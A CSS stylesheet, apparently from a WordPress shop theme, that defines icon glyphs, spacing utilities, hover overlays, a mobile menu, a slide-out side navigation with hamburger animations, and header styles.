.flaticon-good:before {
	content: "\f114"
}

.flaticon-headphones:before {
	content: "\f115"
}

.flaticon-shipped:before {
	content: "\f116"
}

.flaticon-console:before {
	content: "\f117"
}

.flaticon-body:before {
	content: "\f118"
}

.flaticon-smartphone-call:before {
	content: "\f119"
}

.flaticon-car:before {
	content: "\f11a"
}

.flaticon-plug:before {
	content: "\f11b"
}

.flaticon-necklace:before {
	content: "\f11c"
}

.flaticon-fashion:before {
	content: "\f11d"
}

.flaticon-shirt:before {
	content: "\f11e"
}

.flaticon-dress:before {
	content: "\f11f"
}

.flaticon-search:before {
	content: "\f120"
}

.flaticon-padlock:before {
	content: "\f121"
}

.flaticon-arrows:before {
	content: "\f122"
}

.flaticon-eye:before {
	content: "\f123"
}

.flaticon-phone-call:before {
	content: "\f124"
}

.flaticon-envelope:before {
	content: "\f125"
}

.flaticon-heart:before {
	content: "\f126"
}

.flaticon-shopping-cart:before {
	content: "\f127"
}

.flaticon-unchecked:before {
	content: '\f128'
}

#page {
	overflow: hidden!important
}

@media all and (min-width:1400px) {
	.container {
		max-width: 1320px
	}
}

.row.gutters-15 {
	padding-left: 7.5px;
	padding-right: 7.5px
}

.row.gutters-15>[class^=col-] {
	padding-left: 7.5px;
	padding-right: 7.5px
}

.badge {
	padding: 3px 5px 4px
}

#preloader {
	background-color: #fff;
	background-repeat: no-repeat;
	background-position: center;
	background-attachment: fixed;
	height: 100%;
	left: 0;
	overflow: visible;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 9999999
}

body a.scrollToTop {
	background-color: #f26c4f;
	color: #fff;
	display: block;
	position: fixed;
	z-index: 5;
	bottom: -50px;
	right: 20px;
	height: 40px;
	width: 40px;
	font-size: 16px;
	line-height: 40px;
	text-align: center;
	-webkit-transition: all .5s cubic-bezier(0, 0, .15, 1.88);
	transition: all .5s cubic-bezier(0, 0, .15, 1.88);
	-webkit-box-shadow: 0 1px 6px rgba(242, 108, 79, .275);
	box-shadow: 0 1px 6px rgba(242, 108, 79, .275)
}

body a.scrollToTop i {
	display: inline-block;
	-webkit-transition: all .5s ease-out;
	transition: all .5s ease-out;
	font-weight: 900
}

body a.scrollToTop:focus,
body a.scrollToTop:hover {
	color: #fff
}

body a.scrollToTop:focus i,
body a.scrollToTop:hover i {
	-webkit-animation: toBottomFromTop .5s forwards;
	animation: toBottomFromTop .5s forwards
}

a.scrollToTop.back-top {
	bottom: 20px
}

@-webkit-keyframes toBottomFromTop {
	49% {
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%)
	}
	50% {
		opacity: 0;
		-webkit-transform: translateY(100%);
		transform: translateY(100%)
	}
	51% {
		opacity: 1
	}
}

@keyframes toBottomFromTop {
	49% {
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%)
	}
	50% {
		opacity: 0;
		-webkit-transform: translateY(100%);
		transform: translateY(100%)
	}
	51% {
		opacity: 1
	}
}

.content-block-gap {
	margin-top: 30px
}

.elementor-editor-active .elementor.elementor-edit-mode .elementor-element>.elementor-element-overlay {
	z-index: 999
}

@-webkit-keyframes toBottomFromTop10 {
	49% {
		-webkit-transform: translateY(-10%);
		transform: translateY(-10%)
	}
	50% {
		opacity: 0;
		-webkit-transform: translateY(10%);
		transform: translateY(10%)
	}
	51% {
		opacity: 1
	}
}

@keyframes toBottomFromTop10 {
	49% {
		-webkit-transform: translateY(-10%);
		transform: translateY(-10%)
	}
	50% {
		opacity: 0;
		-webkit-transform: translateY(10%);
		transform: translateY(10%)
	}
	51% {
		opacity: 1
	}
}

.mt0 {
	margin-top: 0
}

.mt10 {
	margin-top: 10px
}

.mt20 {
	margin-top: 20px
}

.mt30 {
	margin-top: 30px
}

.mt40 {
	margin-top: 40px
}

.mt50 {
	margin-top: 50px
}

.mt60 {
	margin-top: 60px
}

.mt70 {
	margin-top: 70px
}

.mt80 {
	margin-top: 80px
}

.mt90 {
	margin-top: 90px
}

.mt100 {
	margin-top: 100px
}

.mb0 {
	margin-bottom: 0
}

.mb10 {
	margin-bottom: 10px
}

.mb15 {
	margin-bottom: 15px
}

.mb20 {
	margin-bottom: 20px
}

.mb30 {
	margin-bottom: 30px
}

.mb40 {
	margin-bottom: 40px
}

.mb50 {
	margin-bottom: 50px
}

.mb60 {
	margin-bottom: 60px
}

.mb70 {
	margin-bottom: 70px
}

.mb80 {
	margin-bottom: 80px
}

.mb90 {
	margin-bottom: 90px
}

.mb100 {
	margin-bottom: 100px
}

.ml0 {
	margin-left: 0
}

.ml10 {
	margin-left: 10px
}

.gap10 {
	margin-right: -10px;
	margin-left: -10px
}

.gap10>div[class^=col-] {
	padding-right: 10px;
	padding-left: 10px
}

@media all and (max-width:991.98px) {
	.mw-750-tab {
		max-width: 750px;
		margin: 0 auto
	}
}

@media all and (max-width:767.98px) {
	.mw-360-mob {
		max-width: 360px
	}
}

@media all and (min-width:1200px) {
	.auto-clear>.col-xl-1:nth-child(12n+1),
	.auto-clear>.col-xl-2:nth-child(6n+1),
	.auto-clear>.col-xl-3:nth-child(4n+1),
	.auto-clear>.col-xl-4:nth-child(3n+1),
	.auto-clear>.col-xl-6:nth-child(odd) {
		clear: left
	}
}

@media all and (min-width:992px) and (max-width:1199.98px) {
	.auto-clear>.col-lg-1:nth-child(12n+1),
	.auto-clear>.col-lg-2:nth-child(6n+1),
	.auto-clear>.col-lg-3:nth-child(4n+1),
	.auto-clear>.col-lg-4:nth-child(3n+1),
	.auto-clear>.col-lg-6:nth-child(odd) {
		clear: left
	}
}

@media all and (min-width:768px) and (max-width:991.98px) {
	.auto-clear>.col-md-1:nth-child(12n+1),
	.auto-clear>.col-md-2:nth-child(6n+1),
	.auto-clear>.col-md-3:nth-child(4n+1),
	.auto-clear>.col-md-4:nth-child(3n+1),
	.auto-clear>.col-md-6:nth-child(odd) {
		clear: left
	}
}

@media all and (min-width:576px) and (max-width:767.98px) {
	.auto-clear>.col-sm-1:nth-child(12n+1),
	.auto-clear>.col-sm-2:nth-child(6n+1),
	.auto-clear>.col-sm-3:nth-child(4n+1),
	.auto-clear>.col-sm-4:nth-child(3n+1),
	.auto-clear>.col-sm-6:nth-child(odd) {
		clear: left
	}
}

@media all and (max-width:575.98px) {
	.auto-clear>.col-1:nth-child(12n+1),
	.auto-clear>.col-2:nth-child(6n+1),
	.auto-clear>.col-3:nth-child(4n+1),
	.auto-clear>.col-4:nth-child(3n+1),
	.auto-clear>.col-6:nth-child(odd) {
		clear: left
	}
}

.theme-overlay-1 {
	position: relative;
	overflow: hidden
}

.theme-overlay-1:before {
	position: absolute;
	content: "";
	left: 0;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	opacity: 0;
	visibility: hidden;
	top: 0;
	height: 100%;
	width: 100%;
	background-color: rgba(0, 0, 0, .4);
	z-index: 1
}

.theme-overlay-1:hover:before {
	opacity: 1;
	visibility: visible
}

.theme-overlay-2 {
	position: relative;
	overflow: hidden
}

.theme-overlay-2:after,
.theme-overlay-2:before {
	opacity: 0;
	visibility: hidden;
	position: absolute;
	height: 100%;
	width: 100%;
	content: "";
	background-color: rgba(0, 0, 0, .2);
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out
}

.theme-overlay-2:before {
	left: -100%;
	bottom: -100%;
	z-index: 1
}

.theme-overlay-2:after {
	right: -100%;
	top: -100%;
	z-index: 1
}

.theme-overlay-hover-wrapper:hover .theme-overlay-2:after,
.theme-overlay-hover-wrapper:hover .theme-overlay-2:before,
.theme-overlay-hover.theme-overlay-2:hover:after,
.theme-overlay-hover.theme-overlay-2:hover:before {
	visibility: visible;
	opacity: 1
}

.theme-overlay-hover-wrapper:hover .theme-overlay-2:before,
.theme-overlay-hover.theme-overlay-2:hover:before {
	left: 0;
	bottom: 0
}

.theme-overlay-hover-wrapper:hover .theme-overlay-2:after,
.theme-overlay-hover.theme-overlay-2:hover:after {
	right: 0;
	top: 0
}

.metro-shop-link+a:after {
	content: "";
	height: 2px;
	width: 30px;
	background-color: #f26c4f;
	top: 100%;
	left: 0;
	position: absolute;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	margin-top: 10px
}

@media all and (max-width:991.98px) {
	.metro-shop-link+a:after {
		display: none
	}
}

.metro-shop-link+a:hover:after {
	width: 100%
}

.metro-shop-link-2 {
	color: #f26c4f!important
}

.metro-shop-link-2+a:after {
	content: "";
	height: 2px;
	width: 30px;
	background-color: #f26c4f;
	top: 100%;
	left: 0;
	position: absolute;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	margin-top: 10px
}

@media all and (max-width:991.98px) {
	.metro-shop-link-2+a:after {
		display: none
	}
}

.metro-shop-link-2+a:hover:after {
	width: 100%
}

.metro-scale-animation {
	display: block;
	overflow: hidden
}

.metro-scale-animation img {
	-webkit-transform: scale(1) rotate(0);
	transform: scale(1) rotate(0);
	-webkit-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out
}

.metro-scale-animation:hover img {
	-webkit-transform: scale(1.1) rotate(3deg);
	transform: scale(1.1) rotate(3deg)
}

.mean-container .mean-bar,
.mean-container .mean-bar * {
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}

.mean-remove {
	display: none!important
}

.mean-container .mean-push {
	float: left;
	width: 100%;
	padding: 0;
	margin: 0;
	clear: both
}

.mean-container .mean-bar {
	width: 100%;
	position: relative;
	background: #fff;
	padding: 4px 0;
	min-height: 42px;
	border-bottom: 2px solid #f26c4f
}

.mean-container .mean-bar img {
	padding: 4px 15px
}

.mean-container .mean-bar .mean-logo-area {
	display: inline-block;
	min-height: 42px
}

.mean-container .mean-bar .mean-logo-area .logo-small {
	max-height: 26px;
	padding: 5px 15px
}

.mean-container .mean-bar a.meanmenu-reveal {
	width: 22px;
	height: 22px;
	padding: 15px 25px 15px 10px;
	position: absolute;
	top: 0;
	right: 0;
	cursor: pointer;
	color: #f26c4f;
	text-decoration: none;
	font-size: 16px;
	text-indent: -9999em;
	line-height: 22px;
	font-size: 1px;
	display: block;
	font-weight: 700
}

.mean-container .mean-bar a.meanmenu-reveal span {
	display: block;
	background-color: #f26c4f;
	height: 3px;
	margin-top: 3px
}

.mean-container .mean-nav {
	width: 100%;
	background: #fff;
	margin-top: 0
}

.mean-container .mean-nav .wrapper {
	width: 100%;
	padding: 0;
	margin: 0
}

.mean-container .mean-nav ul.menu {
	overflow-y: scroll
}

.mean-container .mean-nav ul li.menu-item a:hover,
.mean-container .mean-nav>ul>li.current-menu-item>a {
	color: #f26c4f
}

.mean-container .mean-nav ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	width: 100%!important
}

.mean-container .mean-nav ul li.menu-item {
	border-top: 1px solid #ddd;
	position: relative;
	width: 100%
}

.mean-container .mean-nav ul li.menu-item a {
	display: block;
	color: #333;
	font-size: 15px;
	width: 90%;
	padding: .5em 5%;
	margin: 0;
	text-align: left;
	text-decoration: none;
	font-weight: 600;
	line-height: 21px
}

.mean-container .mean-nav ul li.menu-item li a {
	width: 80%;
	padding: .5em 10%;
	text-shadow: none!important;
	visibility: visible
}

.mean-container .mean-nav ul li.menu-item li li a {
	width: 70%;
	padding: .5em 15%
}

.mean-container .mean-nav ul li.menu-item li li li a {
	width: 60%;
	padding: 1em 20%
}

.mean-container .mean-nav ul li.menu-item li li li li a {
	width: 50%;
	padding: 1em 25%
}

.mean-container .mean-nav ul li.menu-item a.mean-expand {
	position: absolute;
	right: 19px;
	top: 0;
	z-index: 2;
	font-weight: 700;
	display: inline;
	margin: 0;
	text-align: right;
	font-size: 14px!important;
	line-height: 1;
	padding: 10px;
	width: initial;
	color: #f26c4f
}

.mean-container .mean-nav ul li.menu-item a.mean-expand:hover {
	background: 0 0
}

.mean-container .mean-nav ul li.mean-last a {
	border-bottom: 0;
	margin-bottom: 0
}

.vertical-menu-area .vertical-menu ul.menu li.menu-item-has-children span.has-dropdown {
	position: absolute;
	right: 0;
	top: 0;
	z-index: 9;
	color: #646464;
	cursor: pointer;
	line-height: 1;
	display: none;
	width: 26px;
	height: 14px
}

.vertical-menu-area .vertical-menu ul.menu li.menu-item-has-children span.has-dropdown {
	width: 42px;
	height: 42px;
	background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#fff)), -webkit-gradient(linear, left top, left bottom, from(#fff), to(#fff)), #000;
	background: linear-gradient(#fff, #fff), linear-gradient(#fff, #fff), #000;
	background-size: 50% 2px, 2px 50%;
	background: -webkit-gradient(linear, left top, left bottom, from(#000), to(#000)), -webkit-gradient(linear, left top, left bottom, from(#000), to(#000));
	background: linear-gradient(#000, #000), linear-gradient(#000, #000);
	background-position: center;
	background-size: 33% 2px, 2px 33%;
	background-repeat: no-repeat
}

@media all and (max-width:991px) {
	.vertical-menu-area .vertical-menu ul.menu li.menu-item-has-children span.has-dropdown {
		display: block;
		display: inline-block
	}
	.vertical-menu-area .vertical-menu ul.menu li.menu-item-has-children>a::after {
		display: none
	}
}

.menu-item .hot,
.menu-item .info,
.menu-item .new {
	color: #fff;
	padding: 6px 8px 4px 8px;
	border-radius: 4px;
	-webkit-box-shadow: 0 3px 3px rgba(17, 17, 17, .2);
	box-shadow: 0 3px 3px rgba(17, 17, 17, .2);
	font-size: 10px;
	font-weight: 700;
	text-transform: uppercase
}

.menu-item .new {
	background-color: #5dd25d
}

.menu-item .hot {
	background-color: #ee5c5c
}

.menu-item .info {
	background-color: #5e93d7
}

.additional-menu-area a.side-menu-trigger {
	color: #111;
	cursor: pointer;
	font-size: 21px;
	line-height: 0
}

.additional-menu-area .sidenav {
	height: 100%;
	width: 400px;
	position: fixed;
	z-index: 150;
	top: 0;
	left: 0;
	text-align: left;
	background-color: #fff;
	overflow-x: hidden;
	padding-top: 40px;
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	will-change: transform;
	-webkit-transition-duration: .5s;
	transition-duration: .5s;
	-webkit-transition-timing-function: cubic-bezier(.4, 0, .2, 1);
	transition-timing-function: cubic-bezier(.4, 0, .2, 1);
	transition-property: -webkit-transform;
	-webkit-transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform
}

.additional-menu-area .sidenav .nav-item {
	padding: 40px
}

.additional-menu-area .sidenav .nav-item ul li a {
	position: relative;
	display: inline-block
}

.additional-menu-area .sidenav .nav-item ul li a:before {
	content: "";
	position: absolute;
	bottom: 0;
	left: 0;
	height: 1px;
	width: 0%;
	z-index: 1;
	background-color: #111;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}

.additional-menu-area .sidenav .nav-item ul li a:hover:before {
	width: 100%
}

.additional-menu-area .sidenav .nav-addit-info {
	padding: 0 0 20px 40px
}

.additional-menu-area .sidenav .nav-addit-info a {
	color: #111
}

.additional-menu-area .sidenav .nav-addit-info a:hover {
	color: #646464
}

.additional-menu-area .sidenav .social-item {
	margin-top: 15px;
	margin-bottom: 30px
}

.additional-menu-area .sidenav .social-item ul.main-nav {
	text-align: center;
	padding: 0;
	margin: 0
}

.additional-menu-area .sidenav .social-item ul.main-nav li {
	display: inline-block;
	margin-right: 5px
}

.additional-menu-area .sidenav .social-item ul.main-nav li:last-child {
	margin-right: 0
}

.additional-menu-area .sidenav .social-item ul.main-nav li a {
	background-color: #f0f0f0;
	color: #111;
	width: 45px;
	height: 45px;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-shadow: 0 1px 1px 0 rgba(206, 206, 206, .75);
	box-shadow: 0 1px 1px 0 rgba(206, 206, 206, .75);
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}

.additional-menu-area .sidenav .social-item ul.main-nav li a:hover {
	-webkit-box-shadow: 0 10px 15px 0 rgba(206, 206, 206, .75);
	box-shadow: 0 10px 15px 0 rgba(206, 206, 206, .75);
	background-color: #fff
}

.additional-menu-area .sidenav .closebtn {
	border: none;
	border-radius: 50%;
	color: #363636;
	display: block;
	font-size: 28px;
	font-weight: 700;
	padding: 0;
	position: absolute;
	right: 26px;
	text-align: center;
	top: 55px;
	line-height: 30px;
	font-size: 34px;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}

.additional-menu-area .sidenav .closebtn:hover {
	color: #111
}

.additional-menu-area .sidenav .additional-logo {
	padding: 0 40px
}

.additional-menu-area .sidenav .additional-logo .dark-logo {
	display: block!important
}

.additional-menu-area .sidenav .additional-logo img {
	max-height: 50px
}

.admin-bar .additional-menu-area .sidenav .closebtn {
	top: 82px
}

.additional-menu-area .sidenav .sidenav-search {
	border: 1px solid #5f5f5f;
	margin: 0 20px 10px 20px
}

.additional-menu-area .sidenav ul li {
	line-height: 24px;
	list-style: none;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}

.additional-menu-area .sidenav>ul.menu {
	padding: 30px 30px 20px
}

.additional-menu-area .sidenav ul li a {
	font-size: 15px;
	color: #363636;
	border: none;
	margin-bottom: 10px;
	font-weight: 500
}

.additional-menu-area .sidenav ul li a:hover {
	color: #111
}

.additional-menu-area .sidenav a {
	text-decoration: none;
	color: #363636;
	display: block;
	-webkit-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out
}

.additional-menu-area .mega-menu.hide-header>ul>li {
	padding-left: 0
}

.additional-menu-area .mega-menu.hide-header>ul>li>a {
	display: none
}

.additional-menu-area .mega-menu.hide-header>ul>li>ul {
	display: block!important
}

.site-header .additional-menu-area ul li ul.sub-menu {
	position: inherit;
	-webkit-transform: inherit;
	transform: inherit;
	width: inherit;
	padding-left: 15px;
	-webkit-box-shadow: none;
	box-shadow: none;
	visibility: visible;
	opacity: 1
}

.site-header .additional-menu-area ul li ul.sub-menu li {
	font-family: Roboto, sans-serif;
	font-size: 15px;
	font-weight: 500
}

.site-header .additional-menu-area ul li ul.sub-menu li:before {
	display: none
}

.additional-menu-area span.side-menu-trigger {
	display: block;
	width: 44px;
	position: relative;
	height: 40px;
	cursor: pointer;
	border-radius: 4px;
	overflow: hidden;
	background-color: #fff
}

.additional-menu-area span.side-menu-trigger:hover>span:nth-child(2n) {
	width: 100%
}

.additional-menu-area span.side-menu-trigger span {
	position: absolute;
	right: 6px;
	height: 3px;
	width: 70%;
	background-color: #363636;
	display: block;
	opacity: 1;
	-webkit-transform: rotate(0);
	transform: rotate(0);
	margin: auto;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}

.trheader .additional-menu-area span.side-menu-trigger span,
.trheader.stickh .additional-menu-area span.side-menu-trigger span {
	background-color: #fff
}

.trheader.non-stickh .additional-menu-area span.side-menu-trigger span {
	background-color: #363636
}

.additional-menu-area span.side-menu-trigger.side-menu-open span:nth-child(1n) {
	top: 9px
}

.additional-menu-area span.side-menu-trigger.side-menu-open span:nth-child(2n) {
	top: 18px
}

.additional-menu-area span.side-menu-trigger.side-menu-open span:nth-child(3n) {
	top: 27px
}

.additional-menu-area span.side-menu-trigger.side-menu-close span:nth-child(1n) {
	top: 18px;
	-webkit-transform: rotate(135deg);
	transform: rotate(135deg)
}

.additional-menu-area span.side-menu-trigger.side-menu-close span:nth-child(2n) {
	left: 40px;
	opacity: 0;
	visibility: hidden;
	z-index: -1
}

.additional-menu-area span.side-menu-trigger.side-menu-close span:nth-child(3n) {
	top: 18px;
	-webkit-transform: rotate(-135deg);
	transform: rotate(-135deg)
}

@-webkit-keyframes open_first_bar {
	0% {
		top: 50%;
		-webkit-transform: translateY(-50%) rotate(45deg);
		transform: translateY(-50%) rotate(45deg)
	}
	50% {
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}
	to {
		top: 65%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}
}

@keyframes open_first_bar {
	0% {
		top: 50%;
		-webkit-transform: translateY(-50%) rotate(45deg);
		transform: translateY(-50%) rotate(45deg)
	}
	50% {
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}
	to {
		top: 65%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}
}

@-webkit-keyframes close_first_bar {
	0% {
		top: 65%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}
	50% {
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}
	to {
		top: 50%;
		-webkit-transform: translateY(-50%) rotate(45deg);
		transform: translateY(-50%) rotate(45deg)
	}
}

@keyframes close_first_bar {
	0% {
		top: 65%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}
	50% {
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}
	to {
		top: 50%;
		-webkit-transform: translateY(-50%) rotate(45deg);
		transform: translateY(-50%) rotate(45deg)
	}
}

@-webkit-keyframes open_second_bar {
	0%,
	50% {
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%);
		opacity: 0
	}
	51%,
	to {
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%);
		opacity: 1
	}
}

@keyframes open_second_bar {
	0%,
	50% {
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%);
		opacity: 0
	}
	51%,
	to {
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%);
		opacity: 1
	}
}

@-webkit-keyframes close_second_bar {
	0%,
	50% {
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%);
		opacity: 1
	}
	51%,
	to {
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%);
		opacity: 0
	}
}

@keyframes close_second_bar {
	0%,
	50% {
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%);
		opacity: 1
	}
	51%,
	to {
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%);
		opacity: 0
	}
}

@-webkit-keyframes open_third_bar {
	0% {
		top: 50%;
		-webkit-transform: translateY(-50%) rotate(-45deg);
		transform: translateY(-50%) rotate(-45deg)
	}
	50% {
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}
	to {
		top: 35%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}
}

@keyframes open_third_bar {
	0% {
		top: 50%;
		-webkit-transform: translateY(-50%) rotate(-45deg);
		transform: translateY(-50%) rotate(-45deg)
	}
	50% {
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}
	to {
		top: 35%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}
}

@-webkit-keyframes close_third_bar {
	0% {
		top: 35%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}
	50% {
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}
	to {
		top: 50%;
		-webkit-transform: translateY(-50%) rotate(-45deg);
		transform: translateY(-50%) rotate(-45deg)
	}
}

@keyframes close_third_bar {
	0% {
		top: 35%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}
	50% {
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}
	to {
		top: 50%;
		-webkit-transform: translateY(-50%) rotate(-45deg);
		transform: translateY(-50%) rotate(-45deg)
	}
}

.additional-menu-area .sidenav-address {
	padding: 30px
}

.additional-menu-area .sidenav-address h4 {
	font-size: 16px;
	margin-bottom: 10px
}

.additional-menu-area .sidenav-address span {
	color: #444;
	font-size: 15px;
	display: block
}

.additional-menu-area .sidenav-address span a {
	color: #444;
	padding: 0
}

.additional-menu-area .sidenav-address span a:hover {
	color: #f26c4f
}

.additional-menu-area .sidenav-social {
	margin-top: 20px
}

.additional-menu-area .sidenav-social span {
	color: #646464;
	display: inline-block;
	padding-right: 10px;
	font-size: 16px
}

body .rt-cover {
	z-index: 149;
	opacity: 1;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
	background-color: rgba(17, 17, 17, .9);
	-webkit-animation: slideInLeft .5s ease-in-out;
	animation: slideInLeft .5s ease-in-out;
	-webkit-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out
}

body .rt-sticky-menu .rt-cover {
	background-color: transparent;
	z-index: -1;
	opacity: 0;
	width: inherit
}

.top-header ul {
	list-style-type: none;
	margin: 0;
	padding: 0
}

.top-header .top-header-inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 7px 0
}

.top-header .tophead-info li {
	font-size: 16px;
	line-height: 1;
	margin-right: 20px;
	display: inline;
	vertical-align: text-top
}

.top-header .tophead-info li i {
	font-size: 20px;
	line-height: 1;
	margin-right: 10px;
	vertical-align: middle;
	color: #f26c4f
}

.top-header .tophead-info li a {
	color: #444;
	outline: 0;
	vertical-align: middle
}

.top-header .tophead-info li a:hover {
	text-decoration: underline
}

.top-header .tophead-social li {
	display: inline
}

.top-header .tophead-social li a {
	color: #444;
	font-size: 20px;
	line-height: 1;
	margin: 0 5px
}

.top-header .tophead-social li a:hover {
	color: #f26c4f
}

.top-header.rtin-style-2,
.top-header.rtin-style-3 {
	background-color: #f26c4f
}

.top-header.rtin-style-2 .tophead-info li a,
.top-header.rtin-style-2 .tophead-info li i,
.top-header.rtin-style-3 .tophead-info li a,
.top-header.rtin-style-3 .tophead-info li i {
	color: #aeaeae
}

.top-header.rtin-style-2 .tophead-social li a,
.top-header.rtin-style-3 .tophead-social li a {
	color: #aeaeae
}

.top-header.rtin-style-2 .tophead-social li a:hover,
.top-header.rtin-style-3 .tophead-social li a:hover {
	color: #fff
}

.top-header.rtin-style-3 .container {
	max-width: inherit;
	padding: 0 20px
}

.top-header.rtin-style-4 {
	border-bottom: 1px solid #ddd
}

.top-header.rtin-style-4 .container {
	padding: 0 20px
}

.scheme-custom .top-header.rtin-style-2 .tophead-info li a,
.scheme-custom .top-header.rtin-style-2 .tophead-info li i,
.scheme-custom .top-header.rtin-style-2 .tophead-social li a,
.scheme-custom .top-header.rtin-style-3 .tophead-info li a,
.scheme-custom .top-header.rtin-style-3 .tophead-info li i,
.scheme-custom .top-header.rtin-style-3 .tophead-social li a {
	color: rgba(255, 255, 255, .8)
}

.scheme-custom .top-header.rtin-style-2 .tophead-info li a:hover,
.scheme-custom .top-header.rtin-style-2 .tophead-info li i:hover,
.scheme-custom .top-header.rtin-style-2 .tophead-social li a:hover,
.scheme-custom .top-header.rtin-style-3 .tophead-info li a:hover,
.scheme-custom .top-header.rtin-style-3 .tophead-info li i:hover,
.scheme-custom .top-header.rtin-style-3 .tophead-social li a:hover {
	color: #fff
}

.mean-append-area {
	border-top: 1px solid #ddd;
	padding: 8px 5% 4px 5%
}

.mean-append-area .top-header ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	display: block!important
}

.mean-append-area .top-header .mean-expand {
	display: none
}

.mean-append-area .top-header .top-header-inner {
	padding: 0
}

.mean-append-area .top-header .tophead-info li {
	font-size: 14px
}

.mean-append-area .top-header .tophead-info li i {
	font-size: 16px
}

.mean-append-area .top-header .tophead-social li a {
	font-size: 16px;
	margin: 0 4px
}

.main-header .site-branding {
	-webkit-transition: all .5s ease-out;
	transition: all .5s ease-out
}

@media all and (max-width:991.98px) {
	.main-header .site-branding {
		text-align: center;
		margin-top: 10px
	}
}

.main-header .site-branding a img {
	max-height: 53px;
	width: auto;
	padding: 5px 0;
	-webkit-transition: all .5s ease-out;
	transition: all .5s ease-out
}

.main-header {
	background-color: #00aff1;
	-webkit-transition: all .5s ease-out;
	transition: all .5s ease-out
}

.main-header ul {
	list-style-type: none;
	margin: 0;
	padding: 0
}

.main-header .main-navigation-area {
	min-height: 90px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

@media all and (max-width:991.98px) {
	.main-header .main-navigation-area {
		display: block!important;
		text-align: center;
		min-height: inherit
	}
}

.main-header .main-navigation-area .main-navigation {
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto
}

.main-header .main-navigation-area .main-navigation ul {
	-webkit-transition: all .5 ease-out 0s;
	transition: all .5 ease-out 0s
}

@media all and (max-width:767.98px) {
	.main-header .main-navigation-area .main-navigation ul {
		text-align: center
	}
}

.main-header .main-navigation-area .main-navigation ul li {
	display: inline-block;
	position: relative
}

.main-header .main-navigation-area .main-navigation ul li a {	 color: #fff !important;
	display: block;
	position: relative;
	text-decoration: none;
	font-weight: 500;
	-webkit-transition: all .5s ease-out;
	transition: all .5s ease-out;
	color: #111;
	padding: 12px 15px
}
.main-header .main-navigation-area .main-navigation ul.menu > li > a::after, .main-header .main-navigation-area .main-navigation ul.menu > li.current-menu-item > a::after, .main-header .main-navigation-area .main-navigation ul.menu > li.current > a::after {    background-color: #fff !important;}
@media all and (max-width:1199.98px) {
	.main-header .main-navigation-area .main-navigation ul li a {
		padding-left: 12px;
		padding-right: 12px
	}
}

@media all and (max-width:991.98px) {
	.main-header .main-navigation-area .main-navigation ul li a {
		padding: 12px
	}
}

.main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children:after {
	color: #111;
	content: "\f107";
	font-family: FontAwesome;
	font-size: 13px;
	position: absolute;
	right: 2px;
	bottom: 40px;
	line-height: 1
}

@media all and (max-width:991.98px) {
	.main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children:after {
		bottom: 19px
	}
}

